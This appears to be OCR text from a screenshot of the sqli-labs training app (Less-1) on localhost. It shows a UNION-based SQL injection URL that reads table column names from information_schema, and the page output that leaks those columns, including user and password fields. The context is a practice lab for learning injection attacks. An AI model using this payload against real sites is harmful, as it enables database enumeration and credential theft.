 RL http://127.0.0.1/sqli-labs/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users';%23
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password